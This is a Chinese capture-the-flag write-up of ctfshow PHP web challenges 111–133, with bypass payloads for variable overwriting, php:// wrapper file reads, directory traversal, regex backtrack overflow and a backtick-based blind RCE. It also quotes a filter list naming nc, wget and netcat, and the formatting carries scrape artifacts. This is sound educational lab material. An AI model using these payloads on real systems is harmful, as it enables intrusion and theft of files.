flag:ctfshow{d32cd216-fbde-4d30-a11f-08a92d3f33c4}

```

### web111 (全局变量+变量覆盖)

```php

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

highlight_file(__FILE__);

error_reporting(0);

include("flag.php");

function getFlag(&$v1,&$v2){

eval("$$v1 = &$$v2;");

var_dump($$v1);

}

if(isset($_GET['v1']) && isset($_GET['v2'])){

$v1 = $_GET['v1'];

$v2 = $_GET['v2'];

if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1)){

die("error v1");

}

if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2)){

die("error v2");

}

if(preg_match('/ctfshow/', $v1)){

getFlag($v1,$v2);

}

}

?>

```

审查代码,$v1肯定是工具参数,用来给我们得到flag的,我们要考虑的是$v2怎么构造。再看双$$,肯定又是变量覆盖了,也就是说我们要用$v1经过覆盖来var_dump,尝试:

```php

?v1=ctfshow&v2=flag

```

这里可能是flag这个变量不能被访问到,是一个变量作用域的问题。可以尝试用全局变量[$GLOBALS](https://www.php.net/manual/zh/reserved.variables.globals.php)

> $GLOBALS — 引用全局作用域中可用的全部变量

>

> **注意**: **变量可用性**

>

> 与所有其他[超全局变量](https://www.php.net/manual/zh/language.variables.superglobals.php)不同,$GLOBALS在PHP中总是可用的。

payload:

```php

?v1=ctfshow&v2=GLOBALS

```

这里有嵌套输出,可能是文件里面本身脚本是这样写的。

### web112 (filter读取)

```php

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

highlight_file(__FILE__);

error_reporting(0);

function filter($file){

if(preg_match('/\.\.\/|http|https|data|input|rot13|base64|string/i',$file)){

die("hacker!");

}else{

return $file;

}

}

$file=$_GET['file'];

if(! is_file($file)){

highlight_file(filter($file));

}else{

echo "hacker!";

}

```

function名字已经提示方法了,很简单了

这里要注意的就是这个is_file函数。自php5起开始支持伪协议封装。本地测试可以知道,伪协议是能让返回值为false的,也就是说包装器伪协议能过这个函数。但是不影响file_get_contents和highlight_file

payload:

```php

?file=php://filter/read/resource=flag.php

```

flag:

```php

ctfshow{f3d7d20f-c91e-4ada-a334-79cb75f08673}

```

### web113 (zlib读取)

```php

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

highlight_file(__FILE__);

error_reporting(0);

function filter($file){

if(preg_match('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){

die('hacker!');

}else{

return $file;

}

}

$file=$_GET['file'];

if(! is_file($file)){

highlight_file(filter($file));

}else{

echo "hacker!";

}

```

这里把filter给禁了,只能查找别的可用伪协议:

测试之后发现zlib应该是可行的,按照官方文档的例子payload可以这样写:

```php

?file=compress.zlib://flag.php

```

得到flag:

```php

ctfshow{f2d577e1-7198-4b27-9082-5ca635f9e067}

```

这里提示是一个目录溢出,是一个扩展的用法。

### web114 (filter被放出)

```php

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

error_reporting(0);

highlight_file(__FILE__);

function filter($file){

if(preg_match('/compress|root|zip|convert|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){

die('hacker!');

}else{

return $file;

}

}

$file=$_GET['file'];

echo "师傅们居然tql都是非预期 哼!";

if(! is_file($file)){

highlight_file(filter($file));

}else{

echo "hacker!";

} 师傅们居然tql都是非预期 哼!

```

这里将zlib用法给ban了,也不能用glob,因为highlight_file不能对数组进行高亮。但是仔细审查会发现这里将filter给放出来了???

payload:

```php

?file=php://filter/resource=flag.php

```

flag:

```php

ctfshow{1cd0470b-b682-4d83-98c3-f6628a41f994}

```

### web115 (%0c+不全等和不等的理解)

```php

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

include('flag.php');

highlight_file(__FILE__);

error_reporting(0);

function filter($num){

$num=str_replace("0x","1",$num);

$num=str_replace("0","1",$num);

$num=str_replace(".","1",$num);

$num=str_replace("e","1",$num);

$num=str_replace("+","1",$num);

return $num;

}

//az

$num=$_GET['num'];

if(is_numeric($num) and $num!=='36' and trim($num)!=='36' and filter($num)=='36'){

if($num=='36'){

echo $flag;

}else{

echo "hacker!!";

}

}else{

echo "hacker!!!";

} hacker!!!

```

谷歌浏览器最初看这个并没有az之后的内容,换个浏览器才有下面得if那些,导致我很是疑惑。

确实老是忘记str_replace到底哪个参数是干嘛的:

```php

str_replace(find,replace,string,count)

//find是要查找的值

//replace是查找到后替换find的值

//string是被搜索的字符串

//count可选,对替换数进行计数

//返回值是带有替换值的字符串或数组trim 去除首尾空白字符,去除规则:



这里 %0c(换页)是没有包含在内的,也就是说 %0c 是可以用的。重点就是第四个 filter 函数和第二级的 if 了。

本地可以截取代码进行多次尝试:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

function filter($num){

$num=str_replace("0x","1",$num);

$num=str_replace("0","1",$num);

$num=str_replace(".","1",$num);

$num=str_replace("e","1",$num);

$num=str_replace("+","1",$num);

return $num;

}

$num='%0c36';

if(is_numeric($num) and $num!=='36' and trim($num)!=='36' and filter($num)=='36'){

if($num=='36'){

echo "you did it!";

}else{

echo "hacker!!";

}

}else{

echo "hacker!!!";

}注意这里的两个看起来很冲突的比较:

1

and $num!=='36'和if($num=='36')通过查官方文档,注意!== 是不全等,!= 是不等,在比较时有什么区别呢?

如果比较一个数字和字符串或者比较涉及到数字内容的字符串,则字符串会被转换为数值并且比较按照数值来进行。此规则也适用于 switch 语句。当用 === 或!== 进行比较时则不进行类型转换,因为此时类型和数值都要比对。

所以这里的不全等比对我们的 %0c36 的时候,即使字符串中有数字,也不会进行类型转换成数字进行比较,所以会为 true;而进行等于 == 比较时,会将其转转成数字,于是也会为 true

所以就此四层过滤突破得到 flag:

1

ctfshow{5bda924d-4602-470a-bb48-4cc7d0d24c67}web123 (php 变量名理解构造)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

error_reporting(0);

highlight_file(__FILE__);

include("flag.php");

$a=$_SERVER['argv'];

$c=$_POST['fun'];

if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){

if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/", $c)&&$c<=18){

eval("$c".";");

if($fl0g==="flag_give_me"){

echo $flag;

}

}

}

?>在 php 中变量名只有数字字母下划线,被 get 或者 post 传入的变量名,如果含有

1

2

3

4

5

1.空格 " "

2.加号 "+"

3.中括号 "[ ]"会被转化为下划线_,所以按理来说我们构造不出 CTF_SHOW.COM 这个变量 (因为含有.),但 php 中有个特性就是如果传入 [,它被转化为之后,后面的字符就会被保留下来不会被替换,也就是只替换一次,类似于双写绕过那种方法。

所以,payload:

1

post:CTF_SHOW=1&CTF[SHOW.COM=2&fun=echo $flagweb125(变量覆盖 /highlight_file)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

error_reporting(0);

highlight_file(__FILE__);

include("flag.php");

$a=$_SERVER['argv'];

$c=$_POST['fun'];

if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){

if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print/i", $c)&&$c<=16){

eval("$c".";");

if($fl0g==="flag_give_me"){

echo $flag;

}

}

}

?>var_export () 类似 var_dump,用于输出或返回一个变量,以字符串形式表示,不同的是其返回的是一个合法的 PHP 代码(测试发现 var_export 并不能正常得到回显)。

或者使用变量覆盖:

1

post:CTF_SHOW=1&CTF[SHOW.COM=2&fun=extract($_POST)&fl0g=flag_give_me或者 highlight_file:

1

GET:?1=flag.php POST:CTF_SHOW=&CTF[SHOW.COM=&fun=highlight_file($_GET[1])web126($_SERVER ['argv'] 利用 变量覆盖)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

error_reporting(0);

highlight_file(__FILE__);

include("flag.php");

$a=$_SERVER['argv'];

$c=$_POST['fun'];

if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){

if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print|g|i|f|c|o|d/i", $c) && strlen($c)<=16){

eval("$c".";");

if($fl0g==="flag_give_me"){

echo $flag;

}

}

}首先构造两个 CTF_SHOW CTF_SHOW.COM

1

post:CTF_SHOW=1&CTF[SHOW.COM=2&fun=多次尝试 rce 无果,只能尝试变量覆盖。

parse_str:字符串解析至变量

1

2

post:CTF_SHOW=1&CTF[SHOW.COM=2&fun=parse_str($a[1])

get:?a=1+fl0g=flag_give_me+ 号会被解析为空格。由于_SERVER['argv']

1

2

$_SERVER['argv'] #传递给该脚本的参数。

# 第一个参数$_SERVER['argv'][0]是脚本名,其余的是传递给脚本的参数具体可以参考:【php - 零碎知识】$_SERVER ['argv']

例如:

1

2

3

4

5

6

7

8

# 设$a = $_SERVER['argv']; 脚本名为AK 传参有:11=2 33

# 则有:

array(3){

[0]=>string(2) "AK"

[1]=>string(4) "11=2"

[2]=>string(2) "22"

}

# 所以参数中,若遇到空格则会截断,识别空格后为另一个参数提示中还有另外一种写法,但是能力有限看不懂:

1

2

GET:?$fl0g=flag_give_me

POST:CTF_SHOW=&CTF[SHOW.COM=&fun=assert($a[0])web127(变量名构造 +$_SERVER ['QUERY_STRING'] 理解)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

error_reporting(0);

include("flag.php");

highlight_file(__FILE__);

$ctf_show = md5($flag);

$url = $_SERVER['QUERY_STRING'];

//特殊字符检测

function waf($url){

if(preg_match('/\`|\~|\!|\@|\#|\^|\*|\(|\)|\\$|\_|\-|\+|\{|\;|\:|\[|\]|\}|\'|\"|\<|\,|\>|\.|\\\|\//', $url)){

return true;

}else{

return false;

}

}

if(waf($url)){

die("嗯哼?");

}else{

extract($_GET);

}

if($ctf_show==='ilove36d'){

echo $flag;

}关于 $SERVER ['QUERY_STRING'] 可以参考这篇文章:

PHP 中 $_SERVER ["QUERY_STRING"] 函数

基本上,这个变量得到的是 get 传参的?后面的字符串。

因为不被过滤检测的话会进行变量覆盖,那么我们只需要构造好语句即可:

1

?ctf show=ilove36d空格会被替换成下划线,从而成功构造出变量名得到 flag。

web128(gettext 别名 + get_defined_vars)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

error_reporting(0);

include("flag.php");

highlight_file(__FILE__);

$f1 = $_GET['f1'];

$f2 = $_GET['f2'];

if(check($f1)){

var_dump(call_user_func(call_user_func($f1,$f2)));

}else{

echo "嗯哼?";

}

function check($str){

return !preg_match('/[0-9]|[a-z]/i', $str);

} NULL这里要使 check () 为真,就不能传 f1 为数字或者字母。这里可以用 gettext 的别名绕过:

别名是下划线,也就是说我们能构造 f1 了:

1

?f1=_由于 include 了 flag.php,那么 flag 的变量应该是注册了的,可以直接拿全部变量:

1

?f1=_&f2=get_defined_vars

web129(目录穿越)

1

2

3

4

5

6

7

8

9

10

11

12

13

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

error_reporting(0);

highlight_file(__FILE__);

if(isset($_GET['f'])){

$f = $_GET['f'];

if(stripos($f, 'ctfshow')>0){

echo readfile($f);

}

}stripos — 查找字符串首次出现的位置(不区分大小写)

这道题最初也不会,了解之后才知道是目录穿越用法。由于我们要使得 if 成立,则 ctfshow 被查到的位置不能为 0:

1

2

3

?f=/ctfshow/../../../../var/www/html/flag.php

# var/www/html/是默认目录

# ../可以写多次,穿到根目录之后再写也还是根目录,可以多写几次传参就能拿到 flag 了。

web130 (/is 模式匹配 + 强等于)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

error_reporting(0);

highlight_file(__FILE__);

include("flag.php");

if(isset($_POST['f'])){

$f = $_POST['f'];

if(preg_match('/.+?ctfshow/is', $f)){

die('bye!');

}

if(stripos($f, 'ctfshow') === FALSE){

die('bye!!');

}

echo $flag;

}-g 是全局搜索

-i 是忽略大小写

-m 是多行匹配

-s 包括换行符

转图来说是这个匹配模式:

也就是说 ctfshow 前面有字符就会被匹配,且包括换行符,然后第二个 if 判断注意的是,强等于 false。由于我们这个 stripos 是返回数字类型,跟这个 bool 型的肯定是不会匹配上的,所以:

1

post:f=ctfshowweb131(pcre 次数限制溢出)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

error_reporting(0);

highlight_file(__FILE__);

include("flag.php");

if(isset($_POST['f'])){

$f = (String)$_POST['f'];

if(preg_match('/.+?ctfshow/is', $f)){

die('bye!');

}

if(stripos($f,'36Dctfshow') === FALSE){

die('bye!!');

}

echo $flag;

}这里正则匹配中.+?ctfshow 可以匹配前面 n 多个字符,只能考虑 pcre 次数溢出

回溯次数超过最大限制就可以使 preg_match () 函数返回 false, 从而绕过限制,中文的回溯次数在 100 万次就会崩溃,这个回溯保护使 PHP 为了防止关于正则表达式的 DDOS

上一把梭脚本:

1

2

3

4

5

6

7

8

import requests

from io import BytesIO

data = BytesIO(b'b' * 1000000 + b'b' + b'36Dctfshow')

D = {'f': data} # f为post请求传参点

url2 = 'http://10434e7c-8bf3-4c64-9225-778256ae206b.challenge.ctf.show'

res = requests.post(url=url2, data=D)

print(res.text)得到 flag:

1

ctfshow{d6ed0e5d-c797-4409-9f5b-0b3d3081f517}web132(与、或判断)

一个前端页面,常规查看 robots.txt,访问 admin 页面

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

#error_reporting(0);

include("flag.php");

highlight_file(__FILE__);

if(isset($_GET['username']) && isset($_GET['password']) && isset($_GET['code'])){

$username = (String)$_GET['username'];

$password = (String)$_GET['password'];

$code = (String)$_GET['code'];

if($code === mt_rand(1,0x36D) && $password === $flag || $username ==="admin"){

if($code == 'admin'){

echo $flag;

}

}

}mt_rand 函数返回值是 1 到 0x36D 之间的一个随机数。

这里要注意的是判断顺序,isset 的判断很好过,主要是看第二个 if 中的 && 和 ||

很容易知道,在或 || 判断中,只要有一个为真,那么整个就为真了。于是这里只要 $username==="admin" 成立即可。

于是有:

1

?code=admin&password=a&username=admin得到 flag。

1

ctfshow{954cd7b7-8ead-465b-af19-f9341ece7d17}***web133(无回显 RCE)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

error_reporting(0);

highlight_file(__FILE__);

//flag.php

if($F = @$_GET['F']){

if(!preg_match('/system|nc|wget|exec|passthru|netcat/i', $F)){

eval(substr($F,0,6));

}else{

die("6个字母都还不够呀?!");

}

}substr 是返回字符串的一部分,substr (string,start,length)

题中过滤了很多常见操作,但还是可以使用反引号``进行操作,它是 shell_exec 的简写。

这里可控变量只有F,且考虑 substr 只会返回前 6 个字符,这里可以考虑传入$F进行 rce

首先要明白传入 $F 的作用:

1

2

3

4

5

6

7

8

get传参:

?F=`$F`; sleep 3

注意分号和sleep中间的空格,这样凑起来刚好有6个字符。这样会得到:

eval(`$F; `)

因为substr会返回到空格为止的前6个字符

这时再将$F的内容代入进来再看就是:

eval(``$F`; sleep 3; `)

而反引号这里会被视作无效命令不会执行,从而执行后面的sleep命令。无回显 RCE 可以参考这位师傅的文章,方法很多也比较详细。

本题尝试直接写文件进行一个读取,结果发现是没有写权限的。自己试了的几种方法,如下。

1. 执行命令(需要具有写的权限)

通过执行命令,直接将 php 文件写入到在浏览器可直接读取的文件类型中 (如 txt 文件),然后访问 txt 文件即可得到 php 文件内容:

(1)使用 > 或 >>

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

192

193

194

195

196

197

198

199

200

201

202

203

204

205

206

207

208

209

210

211

212

213

214

215

216

217

218

219

cat flag.php>flag.txt

cat flag.php>>flag.txt

```

(当然本题没有出现回显,也就是没有写的权限了大概)

(2)使用cp命令:

```python

cp flag.php flag.txt

```

(3)使用mv命令:

```

mv flag.php flag.txt

```

#### 2.curl上传文件读取源码(目标服务器curl命令可用)